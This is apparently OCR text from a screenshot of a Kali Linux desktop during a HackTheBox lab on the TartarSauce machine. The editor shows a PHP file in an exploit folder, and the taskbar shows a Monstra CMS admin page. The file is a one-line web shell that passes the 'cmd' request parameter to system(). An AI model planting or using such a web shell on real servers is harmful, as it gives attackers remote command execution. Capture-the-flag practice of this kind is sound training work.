 /home/kali/Desktop/Linux/HackTheBox/TartarSauce/10.10.10.88/workplace/exploit/mutatedknutz.php - Mousepad
File Edit Search View Document Help
1 <?php
2
3 $cmd=$_GET['cmd'];
4
5 system($cmd);
6
7 ?>
cherry.ctd - /ho... Monstra :: Admi... /home/kali/Desk... /home/kali/Desk... /home/kali/Desk... /home/kali/Desk... kali@kali: ~/Des... kali@kali: ~/Des... exploit - File Ma... 07:24 PM